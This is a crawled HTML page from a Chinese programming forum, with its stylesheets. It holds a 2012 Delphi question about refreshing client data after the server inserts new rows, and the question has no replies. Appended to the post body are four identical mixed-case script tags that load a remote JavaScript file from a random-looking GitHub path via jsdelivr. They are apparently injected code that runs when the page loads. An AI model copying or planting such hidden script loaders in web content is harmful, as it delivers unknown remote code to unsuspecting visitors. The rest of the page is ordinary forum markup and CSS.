

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.pfan.cn/post/382167.html
body_size: 4887
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="如何刷新&nbsp;dephi&nbsp;客户端的数据" />
<meta name="description" content="如何刷新&nbsp;dephi&nbsp;客户端的数据,编程爱好者论坛,编程论坛,程序员,开发者论坛" />
<title>如何刷新&nbsp;dephi&nbsp;客户端的数据 — 编程爱好者社区</title>
<link href="/static/css/bbs/common.css" rel="stylesheet" type="text/css" />
<link href="/static/css/bbs/post.css" rel="stylesheet" type="text/css" />
<link href="/static/css/common/page.css" type="text/css" rel="stylesheet" />
<link href="/static/kindeditor/plugins/code/prettify.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div id="bbsheader">
	<div class="menu">
					<a href="http://passport.pfan.cn/user/login" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
				<div style="float:left">
			<a href="http://www.pfan.cn/">首页</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://bbs.pfan.cn/">社区</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://tool.pfan.cn/" style="color:red;">工具箱</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://code.pfan.cn/" style="color:red;">代码库</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://blog.pfan.cn/">博客</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://job.pfan.cn/">招聘</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/article/">文章</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/news/">新闻</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/download/">下载</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/book/">读书</a>
		</div>
	</div>
	<div>
		<div class="logo">
				<a href="/"><img src="/static/images/bbs/logo.gif" width="190" height="80" border="0"></a>
		</div>
		<div class="banner">
				<script type="text/javascript">
				var cpro_id = "u765780";
				</script>
				<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
</div>
<div id="nav" style="clear:both">
	<div class="nav_left">
		<p><img src="/static/images/bbs/arrow1.gif" />&nbsp;您所在位置：<a href="http://bbs.pfan.cn/">社区首页</a> — <a href="http://bbs.pfan.cn/forum/8.html">Delphi讨论区</a> — 如何刷新&nbsp;dephi&nbsp;客户端的数据</p>
	</div>
	<div class="clear"></div>
</div>

<div class="container">
	<div id="button" style="float:left;">
		<a href="#reply" class="button">回 帖</a>
		<a href="/post/add/forum/8.html" class="button" target="_blank">发 新 帖</a>
		<a href="javascript:location.reload()" class="button">刷新版面</a>
	</div>
	<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare" data="{'url':'http://bbs.pfan.cn/post/382167.html" style="float:right;">
		<a class="bds_tsina"></a>
		<a class="bds_qzone"></a>
		<a class="bds_tqq"></a>
		<a class="bds_renren"></a>
		<span class="bds_more"></span>
	</div>
</div>
<div class="clear"></div>
<div class="container">
	<div class="post-main">
		<div class="post">
			<h2>主题：如何刷新&nbsp;dephi&nbsp;客户端的数据</h2>
			<p class="post-author"><img src="/static/images/bbs/face/0.gif" /> <a href="/member/user/name/zyl1901" target="_blank">zyl1901</a>
				<span class="redfont"> [专家分：0] </span> 发布于 2012-03-08 15:19:00							</p>
			<div class="post-content">当客户端用户已调用服务器器端的数据，而服务器端的数据进行了更新（如插入了数据）。<br>如不想重新调用服务器端的数据，此时客户端的数据如何更新？。对于refresh命令只是对更改的数据可进行刷新是没有问题的，而对插入的数据如何进行刷新那？请高手指点一二&nbsp;&nbsp;&nbsp;&nbsp;谢谢！！！<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></div>
						<div class="post-author">本帖地址：&nbsp;
				<a href="http://bbs.pfan.cn/post/382167.html">http://bbs.pfan.cn/post/382167.html</a>
			</div>

					</div>

		<div class="reply-title">
			<h2>回复列表 <span style="font-size:12px;">（共0个回复）</span></h2>
		</div>
		<div class="reply">暂无回复</div>				<div class="reply-title">
			<h2>我来回复</h2>
		</div>
		<div class="reply">
						<p>您尚未登录，请登录后再回复。<a href="http://passport.pfan.cn/user/login">点此登录或注册</a></p>
					</div>
	</div>

	<div class="side-main">
		<div class="sidebar" style="border:1px solid orange">
			<h2><a href="http://tool.pfan.cn/">程序员工具箱</a> <span style="color:red;">new</span></h2>
			<p>
			<li><a href="http://tool.pfan.cn/tracelog" target="_blank" title="本工具可以通过提供的免费接口在线记录及查询您的各类程序运行日志。">在线程序日志</a></li><li><a href="http://tool.pfan.cn/apitest" target="_blank" title="可以通过本工具进行简单的接口测试，目前支持GET/POST方式测试接口。">在线API接口测试</a></li><li><a href="http://tool.pfan.cn/markdown" target="_blank" title="在线Markdown编辑器，支持实时同步预览。">在线Markdown编辑器</a></li><li><a href="http://tool.pfan.cn/color" target="_blank" title="提供CSS颜色代码查询，WEB安全色查询，及颜色代码的相互转换。">网页颜色工具</a></li><li><a href="http://tool.pfan.cn/ascii" target="_blank" title="ASCII（美国信息交换标准代码）是基于拉丁字母的一套电脑编码系统，主要用于显示现代英语和其他西欧语言。它是现今最通用的单字节编码系统。">ASCII码表</a></li><li><a href="http://tool.pfan.cn/fileext" target="_blank" title="提供常用的代码相关文件的扩展名以及打开方式说明。">常用代码文件扩展名</a></li><li><a href="http://tool.pfan.cn/placeholder" target="_blank" title="本工具可以通过生成指定宽高的占位图片，用于网页布局使用。">占位图片生成</a></li><li><a href="http://tool.pfan.cn/funnydoc" target="_blank" title="傻瓜式营销号文章生成器。">营销号生成器</a></li><li><a href="http://tool.pfan.cn/idcard" target="_blank" title="可以通过本工具批量查询身份证号的相关信息，如：证件号码有效性、归属地、性别及出生年月。">身份证归属地查询</a></li><li><a href="http://tool.pfan.cn/tianzi" target="_blank" title="汉字小游戏，根据给出的提示，以及词条相交处的一个或几个关键字，猜出正确的词条。">中文填字游戏</a></li>			<li><a href="http://tool.pfan.cn/" style="color:red;">更多工具</a></li>
			</p>
		</div>

		<div class="sidebar" style="border:1px solid orange">
			<h2><a href="http://code.pfan.cn/">代码片段</a></h2>
			<p>
			<li><a href="http://code.pfan.cn/detail/53.html" target="_blank">模拟键盘（不可按）</a></li><li><a href="http://code.pfan.cn/detail/52.html" target="_blank">碰撞的唐三</a></li><li><a href="http://code.pfan.cn/detail/51.html" target="_blank">精彩奥运热点赛事的实时采集</a></li><li><a href="http://code.pfan.cn/detail/50.html" target="_blank">获取天气动态信息</a></li><li><a href="http://code.pfan.cn/detail/49.html" target="_blank">文件查找</a></li><li><a href="http://code.pfan.cn/detail/48.html" target="_blank">python大数据抓取京东电脑销量数据</a></li><li><a href="http://code.pfan.cn/detail/47.html" target="_blank">爬虫技术不仅仅支持数据采集</a></li><li><a href="http://code.pfan.cn/detail/46.html" target="_blank">抓取脉脉APP上的职业信息</a></li><li><a href="http://code.pfan.cn/detail/45.html" target="_blank">爬虫中多线程的运用</a></li><li><a href="http://code.pfan.cn/detail/44.html" target="_blank">四则运算以及一元二次方程</a></li>			<li><a href="http://code.pfan.cn/" style="color:red;">欢迎来共享你的NB代码</a></li>
			</p>
		</div>


		<div class="sidebar">
			<h2>本版新帖</h2>
			<p>
			<li><a href="/post/2053.html">如何得到richedit中光标所在的行号</a></li><li><a href="/post/2944.html">&nbsp;计算机关闭信息怎样获取？请告之。</a></li><li><a href="/post/3029.html">SUIPack - 一款面向Delphi程序员的界面增强VCL组件</a></li><li><a href="/post/3218.html">Delphi 7 Studio 出炉</a></li><li><a href="/post/18537.html">详述MessageBox对话框</a></li><li><a href="/post/19563.html">喜欢DELPHI，钟爱DELPHI，有我们小小的DELPHI盟，真诚希望你加入</a></li><li><a href="/post/20428.html">如何用delphi对文本文件操作</a></li><li><a href="/post/20456.html">同时控制多台打印机</a></li><li><a href="/post/20458.html">全面获取CPU信息</a></li><li><a href="/post/20461.html">广告窗口杀手</a></li><li><a href="/post/20588.html">源程序格式书写规范</a></li><li><a href="/post/21077.html">[公告]技术版块，请大家注意所发贴子的内容</a></li><li><a href="/post/26609.html">Delphi6编译错误大全</a></li><li><a href="/post/26610.html">WINDOWS消息大全使用详解!(转)</a></li><li><a href="/post/27305.html">显示密码编辑框中的密码</a></li>			</p>
		</div>

		<div class="sidebar" style="text-align:center">
		<script type="text/javascript">
		var cpro_id = "u730261";
		</script>
		<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
</div>

<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<div id="modalContent" style="display: none;">
    <p class="modal-content" style="padding:15px;font-size:14px;"></p>
</div>
<script type="text/javascript" src="/static/js/jquery.js"></script>
<script type="text/javascript" src="/static/kindeditor/kindeditor.js"></script>
<script type="text/javascript" src="/static/kindeditor/plugins/code/prettify.js"></script>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者论坛# 如何刷新&nbsp;dephi&nbsp;客户端的数据 - http://bbs.pfan.cn/post/382167.html - Powered by bbs.pfan.cn!'};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<script type="text/javascript">
var editor;
KindEditor.ready(function(K) {
	editor = K.create('#content', {
		cssPath : ['/static/kindeditor/plugins/code/prettify.css'],
		width : '750px',
		height: '300px',
		allowImageUpload : false,
		items : [
			'code', '|', 'cut', 'copy', 'paste',
			'plainpaste', '|', 'forecolor', 'hilitecolor', 'bold',
			'italic', 'underline', '|', 'image','emoticons','link', 'unlink'
		]
	});
});

function msgbox( str ){
	alert(str);
}


function check()
{
	content = editor.html();
	if( content.length==""){
		msgbox("请输入回复内容");
		return false;
	}
	if( content.length>5000){
		msgbox("内容不能超过5000字");
		return false;
	}
	document.frmedit.Submit.value = "提交中请稍候";
	document.frmedit.Submit.disabled=true;
	return true;
}

$(document).ready(function(){
	$('.post-content a').click(function(){
		url = $(this).attr("href");
		if( url.indexOf("pfan.cn") <= 0 ){
			if(confirm("此链接非本站链接，可能存在安全风险，确认要访问吗？")){
				$(this).attr("target","_blank");
				return true;
			}
			return false;
		}
	});
});
addEventListener('load', function (event) { prettyPrint() }, false);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.pfan.cn/static/css/bbs/common.css
body_size: 630
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,blockquote,p{padding:0; margin:0;}
body { width:95%; margin:0 auto;font-size:12px;}
li { list-style-type: none;}
img { border:0;}
textarea{padding:10px;}
a:link {text-decoration: none; color:#004099}
a:visited {text-decoration: none; color: purple}
a:active {text-decoration:none;color:red}
a:hover {text-decoration: underline; color:red}
a { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */
.clear { clear:both;}
.redfont { color:red;}
.grayfont { color: gray;}
a.button {display:block; width:91px; height:27px; background: url(/static/images/bbs/buttonbg.gif) #999 repeat-x; float:left;margin:0px 15px 0 0; text-align:center; line-height:25px; color:white; font-size:14px; font-weight:bold;}
a.button:hover {text-decoration:none;}

#bbsheader { margin-top:5px; padding:0 5px;}
#bbsheader .menu {padding:5px; text-align:right; background-color:#EFEFEF; height: 20px;line-height: 18px;}
#bbsheader .logo {float:left; text-align:center;}
#bbsheader .banner {float:right;}

#footer { border-top: 1px solid #ddd; clear:both;}
#globalfooter {margin-top: 20px; font-size:12px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}

--- FILE ---
content_type: text/css
request_url: http://bbs.pfan.cn/static/css/bbs/post.css
body_size: 1215
content:
body {background-color: #f3f3f3;width: 1190px;}
div.quote {margin : 5px 20px; border : 1px solid #cccccc; padding:10px; background :#f3f3f3; color:#81888c;}
input[type=submit].button_style,input[type=button].button_style {padding: 5px 10px;margin: 5px 0;}
input[type=text] {padding: 5px; height: 20px;font-size: 14px;}
.container {width: 1180px;margin-left: auto;margin-right: auto;}
.post-main {width: 860px;float: left;}
.post {background-color: #FFF;padding: 20px 30px 30px;margin-bottom: 25px;box-shadow: 1px 1px 1px 1px #cccccc;position:relative;}
.post h2 {font-size:16px;}
.post-author{margin:10px 0; color:gray;}
.post-content{margin:10px 0; font-size:14px; line-height:25px;word-wrap: break-word;min-height: 100px;font-family: "Microsoft YaHei","微软雅黑";}
.post-content img {max-width:600px;}
.reply-title {background-color: #FFF;padding: 10px 30px 10px 30px;margin:25px 0 0 0;border-top: 1px solid #dedede;border-left: 1px solid #dedede;border-right: 1px solid #dedede;}
.reply {background-color: #FFF;padding: 10px 30px 10px 30px;margin:0 0px 25px 0px;border: 1px solid #dedede;}
.floors {text-align:right;}
.side-main {width: 300px;float: right;}
.sidebar {background-color: #FFF; border:1px solid #ccc;padding:5px; margin:0 0 20px 0;}
.sidebar h2 { font-size:16px; height:25px; padding:5px 10px;border-bottom:1px solid #ccc;}
.sidebar li { font-size:12px; line-height:20px; padding:3px; border-bottom:1px dashed #ccc;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}

#nav {width: 1170px; margin:0px auto; padding: 5px;background-color: #FFF;}
#nav p { height:20px; }
#nav .nav_left {float:left;}
#nav .nav_right {float:right; padding-top:5px;}

.modal {background: #eee;width: 400px;margin: 200px auto;border: 3px solid #666;padding: 20px;}
.modal .close {float: right;text-decoration: none;font-size: 24px;color:red;cursor: pointer;}
.modal p {font-size: 14px;margin:20px;}
#button { margin:10px 0px;height: 30px;}

/*forum*/
.forum{background-color: #FFF; border:1px solid #ccc;}
.forum table {border-collapse: collapse;}
.forum thead td {height: 35px;background-color: #eee;font-weight: bold;text-align: center;}
.forum thead td.title {text-align: left;font-size:14px; padding:0 20px;font-weight:normal;}
.forum tbody td {text-align: center;border-bottom: 1px solid #C4C4C4;height: 30px;}
.forum td.icon { background-color:#F0F8FF;width:25px;padding:0 5px;}
.forum td.replynum { background-color:#F0F8FF;color:#cc3300;font-weight: bold;width:50px;}
.forum td.topic { text-align:left;font-size:14px; padding-left:10px;}
.forum td.topic a { font-size:14px;}
.forum td.posttime { background-color:#F0F8FF; color:#999}
.forum td.replytime { background-color:#F0F8FF; color:#999}

/*newpost*/
#mainform {background-color: #FFF;}
#mainform td { height:60px; border-bottom:1px solid #ccc; padding:5px 10px;}
#mainform td.title {font-size:14px; text-align:right; font-weight:bold;}
/*unused*/
.vote p {border-bottom: 1px solid #ccc;}
.vote span {display:inline-block;}

#up { width:150px; position:absolute;right:30px;top:10px;background: url(/static/images/bbs/upbg.jpg) #ffffcc repeat-x; width:61px;height:68px;}
#up #upnum { font-size:16px;font-weight:bold;height:40px;line-height:40px;text-align:center;}
#up #uptext { line-height: 25px; text-align:center;}

#manage {border: 1px solid #aaaaaa;  margin:10px 0px; padding:5px;height:20px; line-height:20px;}